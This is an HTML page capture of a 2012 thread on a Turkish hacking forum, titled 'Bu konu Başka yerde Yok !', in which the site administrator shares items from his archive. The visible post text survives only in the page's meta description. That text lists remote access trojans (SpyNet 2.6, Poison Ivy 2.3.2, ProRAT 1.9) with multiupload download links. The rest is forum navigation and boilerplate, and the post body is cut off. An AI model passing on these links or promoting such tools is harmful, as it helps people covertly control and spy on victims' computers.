

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/
body_size: 19777
content:
<!DOCTYPE html>
<html id="XF" lang="tr-TR" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-12"
	data-content-key="thread-230"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1768990915,6bc327919451ea6a647c83af338fad61"
	class="has-no-js template-thread_view"
	>
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name='dmca-site-verification' content='WUpSS21MNER5N1puMnlPd0ZnbCsxQT090' />

	
	
	

	
	<title>Bu konu Başka yerde Yok ! - Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu</title>


	<link rel="manifest" href="/webmanifest.php">
	
		<meta name="theme-color" content="#1d273b" />
	

	<meta name="apple-mobile-web-app-title" content="Ajanlar.Org Hack Forum">
	

	
		
		<meta name="description" content="Arşivimden özel olarak paylaşıyorum . Eğer birazcık insanlığınız varsa emeğimi boşa çıkartmassınız . Bir teşekkür yeter

Ajanlar.Org Sunar


RATS

SPYNET..." />
		<meta property="og:description" content="Arşivimden özel olarak paylaşıyorum . Eğer birazcık insanlığınız varsa emeğimi boşa çıkartmassınız . Bir teşekkür yeter

Ajanlar.Org Sunar


RATS

SPYNET 2.6

http://www.multiupload.com/IQYCCK3PF3
...
POISON IVY 2.3.2

http://www.multiupload.com/1HHA408DIE

PRORAT 1.9 [SE]..." />
		<meta property="twitter:description" content="Arşivimden özel olarak paylaşıyorum . Eğer birazcık insanlığınız varsa emeğimi boşa çıkartmassınız . Bir teşekkür yeter

Ajanlar.Org Sunar


RATS

SPYNET 2.6

http://www.multiupload.com/IQYCCK3PF3..." />
	
	
		<meta property="og:url" content="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
	
		<link rel="canonical" href="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
	
		
		<meta property="og:image" content="https://ajanlar.org/data/avatars/h/0/1.jpg?1697965520" />
		<meta property="twitter:image" content="https://ajanlar.org/data/avatars/h/0/1.jpg?1697965520" />
		<meta property="twitter:card" content="" />
	
	

	
		
	
	
	<meta property="og:site_name" content="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="Bu konu Başka yerde Yok ! - Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu" />
		<meta property="twitter:title" content="Bu konu Başka yerde Yok ! - Ajanlar.Org Hack Forum Hacker Sitesi -..." />
	


	
	
	
	

	
	

	


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=6&amp;l=2&amp;d=1765208484&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	<link rel="stylesheet" href="/css.php?css=public%3Abb_code.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Axentr_core.less%2Cpublic%3Axentr_searchbox.less%2Cpublic%3Axgt_hidden_content_template.less%2Cpublic%3Aextra.less&amp;s=6&amp;l=2&amp;d=1765208484&amp;k=8ebd0d76f9c5716a8d5ab3104858271615cb0077" />

	
		<script src="/js/xf/preamble.min.js?_v=c94da330" type="5e73c8437683cd3500ccf7eb-text/javascript"></script>
	


	
		<link rel="icon" type="image/png" href="https://ajanlar.org/data/assets/logo/63629_whack_vlc_player_trafficcone_icon.png" sizes="32x32" />
	
	
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-J52QMK0JHR" type="5e73c8437683cd3500ccf7eb-text/javascript"></script>
	<script type="5e73c8437683cd3500ccf7eb-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-J52QMK0JHR', {
			// 
			
			
		});
	</script>

	<!--XenForo_Require:CSS-->
	
</head>
<body data-template="thread_view">


<div class="p-pageWrapper" id="top">





<header class="p-header" id="header">
	<div class="p-header-inner">
		<div class="p-header-content">

			<div class="p-header-logo p-header-logo--image">
				<a href="https://ajanlar.org">
					<img src="/data/assets/logo/ajanlar.png" srcset="" alt="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
						width="200" height="60" />
				</a>
			</div>

			
			
			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/giris/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Giriş yap</span>
						</a>
						
							<a href="/kayit-ol/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Kayıt ol</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/neler-yeni/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Neler yeni"
						title="Neler yeni">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Neler yeni</span>
					</a>

					
						<a href="/ara/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Ara"
							aria-expanded="false"
							aria-haspopup="true"
							title="Ara">
							<i aria-hidden="true"></i>
							<!-- <span class="p-navgroup-linkText">Ara</span> -->
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/ara/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Ara</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Ara…" aria-label="Ara" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[12],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:230}}">Bu konu</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">Kullanıcı:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
										<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1768990915,6bc327919451ea6a647c83af338fad61" />
							</form>
						</div>
					
				</div>
				
				
					
					<div class="p-navgroup style--changer">
						<a href="/diger/style?style_id=4&amp;t=1768990915%2C6bc327919451ea6a647c83af338fad61"
							class="p-navgroup-link p-navgroup-link--iconic style-changer"
							data-xf-init="tooltip"
							title="Light Mode"><i class="fa--xf far fa-adjust" aria-hidden="true"></i>
						</a>
					</div>
				
			</div>
			
		</div>
	</div>
</header>


	


	<div class="p-navSticky p-navSticky--primary" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<button type="button" class="button--plain p-nav-menuTrigger button" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" tabindex="0" aria-label="Menü"><span class="button-text">
				<i aria-hidden="true"></i>
			</span></button>

			<div class="p-nav-smallLogo">
				<a href="https://ajanlar.org">
					<img src="/data/assets/logo/ajanlar.png" srcset="" alt="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
						width="200" height="60" />
				</a>
			</div>

			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://ajanlar.org"
		class="p-navEl-link "
		
		data-xf-key="1"
		data-nav-id="home">Ana sayfa</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		

			
	
	<a href="/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Forumlar</a>


			<a data-xf-key="2"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/neler-yeni/mesajlar/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">Yeni mesajlar</a>

	

					
						
	
	
	<a href="/ara/?type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Forumlarda ara</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/neler-yeni/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="whatsNew">Neler yeni</a>


			<a data-xf-key="3"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/neler-yeni/mesajlar/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewPosts">Yeni mesajlar</a>

	

					
						
	
	
	<a href="/neler-yeni/profil-mesajlari/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewProfilePosts">Yeni profil mesajları</a>

	

					
						
	
	
	<a href="/neler-yeni/son-aktiviteler"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="latestActivity">Son aktiviteler</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/uyeler/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="members">Kullanıcılar</a>


			<a data-xf-key="4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/online/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Şu anki ziyaretçiler</a>

	

					
						
	
	
	<a href="/neler-yeni/profil-mesajlari/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="newProfilePosts">Yeni profil mesajları</a>

	

					
						
	
	
	<a href="/ara/?type=profile_post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchProfilePosts">Profil mesajlarında ara</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://t.me/Spyszz"
		class="p-navEl-link "
		
		data-xf-key="5"
		data-nav-id="iletisim">İletişim</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>

			
			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/giris/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Giriş yap</span>
						</a>
						
							<a href="/kayit-ol/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Kayıt ol</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/neler-yeni/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Neler yeni"
						title="Neler yeni">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Neler yeni</span>
					</a>

					
						<a href="/ara/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Ara"
							aria-expanded="false"
							aria-haspopup="true"
							title="Ara">
							<i aria-hidden="true"></i>
							<!-- <span class="p-navgroup-linkText">Ara</span> -->
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/ara/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Ara</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Ara…" aria-label="Ara" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[12],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:230}}">Bu konu</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">Kullanıcı:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
										<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1768990915,6bc327919451ea6a647c83af338fad61" />
							</form>
						</div>
					
				</div>
				
				
					
					<div class="p-navgroup style--changer">
						<a href="/diger/style?style_id=4&amp;t=1768990915%2C6bc327919451ea6a647c83af338fad61"
							class="p-navgroup-link p-navgroup-link--iconic style-changer"
							data-xf-init="tooltip"
							title="Light Mode"><i class="fa--xf far fa-adjust" aria-hidden="true"></i>
						</a>
					</div>
				
			</div>
			
			
				


<div class="p-search-body" id="xentrSearch">	
	
		<form action="/ara/search" method="post">    
			<!-- Search -->
			<div class='p-search'>		
				<div class='p-search-main'>
					<input name="keywords" placeholder="Ara…" aria-label="xentr_enter_your_search_here" data-menu-autofocus="true" type="text" />
					<div class='p-search-icon'><i class="fa--xf far fa-search" aria-hidden="true"></i></div>
				</div>	
			</div>
			
			<div class="p-search-content menu-content">		
				<span class="menu-arrow"></span>
			
				
					<div class="menu-row">
						
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[12],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:230}}">Bu konu</option>

			</select>
		
					</div>
				
				
				
				<div class="menu-row">
					<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

				</div>
				
				
				<div class="menu-row">
					<div class="inputGroup">
						<span class="inputGroup-text">Kullanıcı:</span>
						<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
					</div>
				</div>
				
				<div class="menu-footer">
					<span class="menu-footer-controls">
						<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
						<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
					</span>
				</div>
			</div>
		<input type="hidden" name="_xfToken" value="1768990915,6bc327919451ea6a647c83af338fad61" />
		</form>
	
</div>

		</div>
	</nav>

	</div>
	


<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menü
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Kapat"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/giris/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Giriş yap
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/kayit-ol/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Kayıt ol
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
		<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
			<div class="offCanvasMenu-installBanner-header">Uygulamayı yükle</div>
			<button type="button" class="js-installPromptButton button"><span class="button-text">Yükle</span></button>
		</div>
	</div>
</div>

<div class="p-body">
	<div class="p-body-inner">

	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		

		<!--XF:EXTRA_OUTPUT-->

		

		

		
	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		



	
	<h3>⚠️ ÖNEMLİ DUYURU — KİŞİSEL VERİ VE YASADIŞI PAYLAŞIMLAR</h3>
	<p>
	Forumda kişisel bilgi (ad, adres, telefon vb.) veya yasa dışı içerik paylaşımı <strong>kesinlikle yasaktır</strong>.
	Bu tür paylaşımlar <strong>KVKK</strong> ve ilgili yasalar gereği suç teşkil eder.
	</p>
	<p>
	Paylaşım yapan kullanıcıların hesapları <strong>kalıcı olarak kapatılacak</strong> ve <strong>resmî makamlara bildirilecektir</strong>.
	Forum yönetimi, yasal zorunluluklar gereği IP ve oturum kayıtlarını saklamaktadır.
	</p>
	<p>
	Lütfen gizliliğe ve topluluk kurallarına dikkat ediniz.  <em>— Ajanlar.Org Yönetimi</em>
	</p>


		<div class='xentr-breadcrumb'>
		<div class='breadcrumb-container'>
		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://ajanlar.org" itemprop="item">
			<span itemprop="name">Ana sayfa</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forumlar</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#hack-platform.4" itemprop="item">
			<span itemprop="name">Hack Platform ~</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forumlar/programlar.12/" itemprop="item">
			<span itemprop="name">Programlar</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		</div>
			
		</div>	
		
	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		



		
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript devre dışı. Daha iyi bir deneyim için, önce lütfen tarayıcınızda JavaScript'i etkinleştirin.</div></noscript>

		
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">Çok eski bir web tarayıcısı kullanıyorsunuz. Bu veya diğer siteleri görüntülemekte sorunlar yaşayabilirsiniz..<br />Tarayıcınızı güncellemeli veya <a href="https://www.google.com/chrome/" target="_blank">alternatif bir tarayıcı</a> kullanmalısınız.</div>


		
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
							<h1 class="p-title-value">Bu konu Başka yerde Yok !</h1>
						
						
					
					</div>
				

				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Konbuyu başlatan"></i>
			<span class="u-srOnly">Konbuyu başlatan</span>

			<a href="/uyeler/rad0.1/" class="username  u-concealed" dir="auto" data-user-id="1" data-xf-init="member-tooltip"><span class="username--staff username--moderator username--admin">RaD0</span></a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Başlangıç tarihi"></i>
			<span class="u-srOnly">Başlangıç tarihi</span>

			<a href="/konular/bu-konu-baska-yerde-yok.230/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2012-09-25T17:47:22+0300" data-time="1348584442" data-date-string="25 Eyl 2012" data-time-string="17:47" title="25 Eyl 2012 17:47'de">25 Eyl 2012</time></a>
		</li>
		
	</ul>
</div>
				
			
			</div>
		

		<div class="p-body-main   is-active">
			
			<div class="p-body-contentCol"></div>
			

			

			<div class="p-body-content">
				
				<div class="p-body-pageContent">



	








	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	


	
	
	













	

	
		
	



















<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		
	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-230"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="RaD0"
		data-content="post-1053"
		id="js-post-1053"
		>

		

		<span class="u-anchorTarget" id="post-1053"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/rad0.1/" class="avatar avatar--m" data-user-id="1" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/1.jpg?1697965520"  alt="RaD0" class="avatar-u1-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/rad0.1/" class="username " dir="auto" data-user-id="1" data-xf-init="member-tooltip"><span class="username--staff username--moderator username--admin" itemprop="name">RaD0</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Administrator</h5>
			<div class="userBanner userBanner--staff message-userBanner" dir="auto" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Yönetici</strong><span class="userBanner-after"></span></div>
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>3,393</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>20</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>38</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Konum</dt>
							<dd>
								
									<a href="/diger/location-info?location=Mersin" rel="nofollow noreferrer" target="_blank" class="u-concealed">Mersin</a>
								
							</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Web sitesi</dt>
							<dd><a href="https://ajanlar.org" rel="nofollow" target="_blank">ajanlar.org</a></dd>
						</dl>
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1053" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T17:47:22+0300" data-time="1348584442" data-date-string="25 Eyl 2012" data-time-string="17:47" title="25 Eyl 2012 17:47'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1053"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1053/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1053" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1053"
